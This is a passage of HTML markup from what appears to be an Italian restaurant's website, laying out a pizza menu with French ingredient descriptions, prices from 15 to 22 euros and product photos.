				<div class="elementor-element elementor-element-bd0733d elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="bd0733d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-large">sauce tomate, mozzarella fior di latte, anchois, câpres et olives</span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-01d6593 img-hover" data-id="01d6593" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a58f539 elementor-invisible elementor-widget elementor-widget-image" data-id="a58f539" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1440" height="1440" src="https://italiankitchen.fr/wp-content/uploads/2023/03/152826846_111393180974360_3878790285994210676_n.jpg" class="elementor-animation-grow attachment-full size-full wp-image-11827" alt="" srcset="https://italiankitchen.fr/wp-content/uploads/2023/03/152826846_111393180974360_3878790285994210676_n.jpg 1440w, https://italiankitchen.fr/wp-content/uploads/2023/03/152826846_111393180974360_3878790285994210676_n-300x300.jpg 300w, https://italiankitchen.fr/wp-content/uploads/2023/03/152826846_111393180974360_3878790285994210676_n-1024x1024.jpg 1024w, https://italiankitchen.fr/wp-content/uploads/2023/03/152826846_111393180974360_3878790285994210676_n-150x150.jpg 150w, https://italiankitchen.fr/wp-content/uploads/2023/03/152826846_111393180974360_3878790285994210676_n-768x768.jpg 768w, https://italiankitchen.fr/wp-content/uploads/2023/03/152826846_111393180974360_3878790285994210676_n-600x600.jpg 600w, https://italiankitchen.fr/wp-content/uploads/2023/03/152826846_111393180974360_3878790285994210676_n-100x100.jpg 100w" sizes="(max-width: 1440px) 100vw, 1440px" />															</div>
				</div>
				<div class="elementor-element elementor-element-acc0814 elementor-invisible elementor-widget elementor-widget-image" data-id="acc0814" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="960" height="960" src="https://italiankitchen.fr/wp-content/uploads/2023/03/180730996_132193248894353_4814617025424091224_n.jpg" class="elementor-animation-grow attachment-full size-full wp-image-11828" alt="" srcset="https://italiankitchen.fr/wp-content/uploads/2023/03/180730996_132193248894353_4814617025424091224_n.jpg 960w, https://italiankitchen.fr/wp-content/uploads/2023/03/180730996_132193248894353_4814617025424091224_n-300x300.jpg 300w, https://italiankitchen.fr/wp-content/uploads/2023/03/180730996_132193248894353_4814617025424091224_n-150x150.jpg 150w, https://italiankitchen.fr/wp-content/uploads/2023/03/180730996_132193248894353_4814617025424091224_n-768x768.jpg 768w, https://italiankitchen.fr/wp-content/uploads/2023/03/180730996_132193248894353_4814617025424091224_n-600x600.jpg 600w, https://italiankitchen.fr/wp-content/uploads/2023/03/180730996_132193248894353_4814617025424091224_n-100x100.jpg 100w" sizes="(max-width: 960px) 100vw, 960px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-502180f elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="502180f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a92fe69" data-id="a92fe69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-db1a6b5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="db1a6b5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b4f1ba4 img-hover" data-id="b4f1ba4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef9e668 elementor-invisible elementor-widget elementor-widget-image" data-id="ef9e668" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1440" height="1440" src="https://italiankitchen.fr/wp-content/uploads/2023/03/148564183_108160201297658_166454711532124151_n.jpg" class="elementor-animation-grow attachment-full size-full wp-image-11829" alt="" srcset="https://italiankitchen.fr/wp-content/uploads/2023/03/148564183_108160201297658_166454711532124151_n.jpg 1440w, https://italiankitchen.fr/wp-content/uploads/2023/03/148564183_108160201297658_166454711532124151_n-300x300.jpg 300w, https://italiankitchen.fr/wp-content/uploads/2023/03/148564183_108160201297658_166454711532124151_n-1024x1024.jpg 1024w, https://italiankitchen.fr/wp-content/uploads/2023/03/148564183_108160201297658_166454711532124151_n-150x150.jpg 150w, https://italiankitchen.fr/wp-content/uploads/2023/03/148564183_108160201297658_166454711532124151_n-768x768.jpg 768w, https://italiankitchen.fr/wp-content/uploads/2023/03/148564183_108160201297658_166454711532124151_n-600x600.jpg 600w, https://italiankitchen.fr/wp-content/uploads/2023/03/148564183_108160201297658_166454711532124151_n-100x100.jpg 100w" sizes="(max-width: 1440px) 100vw, 1440px" />															</div>
				</div>
				<div class="elementor-element elementor-element-3ca2311 elementor-invisible elementor-widget elementor-widget-image" data-id="3ca2311" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1440" height="1440" src="https://italiankitchen.fr/wp-content/uploads/2023/03/176550770_127766152670396_2084556823887364979_n.jpg" class="elementor-animation-grow attachment-full size-full wp-image-11831" alt="" srcset="https://italiankitchen.fr/wp-content/uploads/2023/03/176550770_127766152670396_2084556823887364979_n.jpg 1440w, https://italiankitchen.fr/wp-content/uploads/2023/03/176550770_127766152670396_2084556823887364979_n-300x300.jpg 300w, https://italiankitchen.fr/wp-content/uploads/2023/03/176550770_127766152670396_2084556823887364979_n-1024x1024.jpg 1024w, https://italiankitchen.fr/wp-content/uploads/2023/03/176550770_127766152670396_2084556823887364979_n-150x150.jpg 150w, https://italiankitchen.fr/wp-content/uploads/2023/03/176550770_127766152670396_2084556823887364979_n-768x768.jpg 768w, https://italiankitchen.fr/wp-content/uploads/2023/03/176550770_127766152670396_2084556823887364979_n-600x600.jpg 600w, https://italiankitchen.fr/wp-content/uploads/2023/03/176550770_127766152670396_2084556823887364979_n-100x100.jpg 100w" sizes="(max-width: 1440px) 100vw, 1440px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9f0dad1" data-id="9f0dad1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-b0310b2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b0310b2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d75b7ef menu-order" data-id="d75b7ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-926f8b3 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="926f8b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">Quattro formaggi (Blanche ou rouge)</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3c4c4cf" data-id="3c4c4cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-874b7c5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="874b7c5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ca1decc" data-id="ca1decc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9187687 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="9187687" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">15 €</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-element elementor-element-3db60b1 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="3db60b1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-large">crème fraîche ou sauce tomate, mozzarella fior di latte, scamorza fumée, gorgonzola et parmesan</span>				</div>
				</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-f3f120a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f3f120a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-49015d5" data-id="49015d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-82a24d8 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="82a24d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">Pollo</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8ce55c3" data-id="8ce55c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50c3b47 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="50c3b47" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-caec228" data-id="caec228" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba43c50 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="ba43c50" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">16 €</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-element elementor-element-1b2ef0c elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="1b2ef0c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-large">Crème fraîche, mozzarella fior di latte, poulet, oignons, champignons et pomme de terre</span>				</div>
				</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-8a962fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a962fd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f697c99" data-id="f697c99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-808325f elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="808325f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">Portofino</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b6e3dec" data-id="b6e3dec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2de11a2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2de11a2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5921181" data-id="5921181" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5622351 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="5622351" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">16 €</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-element elementor-element-2cbbc3a elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="2cbbc3a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-large">mozzarella fior di latte, jambon de dinde, chorizo et basilic</span>				</div>
				</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-51dfc1c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51dfc1c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f627c2e" data-id="f627c2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-187c572 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="187c572" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">Bresaola</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d48811b" data-id="d48811b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-513a216 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="513a216" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a274e45" data-id="a274e45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b7c51d elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="9b7c51d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">19 €</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-element elementor-element-2d4d6a1 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="2d4d6a1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-large">sauce tomate, mozzarella fior di latte, roquette, bresaola et copeaux de parmesan</span>				</div>
				</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-ea6a565 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ea6a565" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b318a35" data-id="b318a35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d416ad1 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="d416ad1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">Italiana</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0322f2c" data-id="0322f2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b5943b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0b5943b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0245f61" data-id="0245f61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e12933d elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="e12933d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">17 €</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-element elementor-element-ef52aea elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="ef52aea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-large">sauce tomate, mozzarella fior di latte, viande hachée du Boucher, oignons, olives et copeaux de parmesan</span>				</div>
				</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-a22a165 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a22a165" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-692d174" data-id="692d174" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5067a13 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="5067a13" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">Mortadella</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-38b78e0" data-id="38b78e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fbd89f2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fbd89f2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-af2c28d" data-id="af2c28d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec2def7 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="ec2def7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">20 €</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-element elementor-element-2553d26 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="2553d26" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-large">crème de pistache, mozzarella fior di latte, burrata, grain de pistache et zeste de citron</span>				</div>
				</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-fcc4bf4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fcc4bf4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-07682a9" data-id="07682a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7fb609 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="b7fb609" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">Vegana</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-86d5ea6" data-id="86d5ea6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3a48f2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a3a48f2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b37ff52" data-id="b37ff52" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a2dfc16 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="a2dfc16" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">18 €</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-element elementor-element-89c66f1 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="89c66f1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-large">crème de potiron, mozzarella fior di latte et légumes de saison</span>				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-79709ef elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="79709ef" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f9c661" data-id="1f9c661" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-c7fdfb4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c7fdfb4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d0b2b61" data-id="d0b2b61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-c419d1e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c419d1e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5a8bac7 menu-order" data-id="5a8bac7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c30270b elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="c30270b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">crudo</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cf0860a" data-id="cf0860a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7beae0e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7beae0e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2d980b3" data-id="2d980b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb812e9 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="fb812e9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">22 €</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-element elementor-element-bc614a1 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="bc614a1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-large">sauce tomate, origan, mozzarella fior di latte, viande de boeuf seche stracciatella di burrata, roquette et copeaux de parmesan</span>				</div>
				</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-aa820b1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa820b1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-421156a" data-id="421156a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea0b6a0 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="ea0b6a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">Orientale</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a710bc1" data-id="a710bc1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-82215f9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="82215f9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-90d4ef6" data-id="90d4ef6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e268ffe elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="e268ffe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">17 €</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-element elementor-element-f984951 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="f984951" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-large">sauce tomate, mozzarella fior di latte, poivrons, merguez du Boucher et oeuf</span>				</div>
				</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-6e1f80e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e1f80e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6c4abff" data-id="6c4abff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-568ce4a elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="568ce4a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">Burrata</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-da2debc" data-id="da2debc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c865408 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c865408" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c07f79a" data-id="c07f79a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-382c046 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="382c046" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">17 €</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-element elementor-element-7bee5b0 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="7bee5b0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-large">sauce tomate, mozzarella fior di latte, tomates cerises, burrata, basilic et roquette</span>				</div>
				</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-6fa3705 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fa3705" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-eac883f" data-id="eac883f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-547a87a elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="547a87a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">Diavola</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-25f85b3" data-id="25f85b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d7bceb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2d7bceb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-df8f33a" data-id="df8f33a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb3efc3 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="eb3efc3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-xl">18 €</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-element elementor-element-fc59ef9 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="fc59ef9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-large">sauce tomate, mozzarella fior di latte, saucisson piquant</span>				</div>
				</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-211b2c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="211b2c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
